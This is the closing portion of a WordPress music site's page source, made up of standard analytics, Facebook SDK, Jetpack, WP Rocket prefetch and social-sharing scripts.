		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-74b52619eb8653c72982a881336c3716">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/":23251};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"23251","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "23251" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->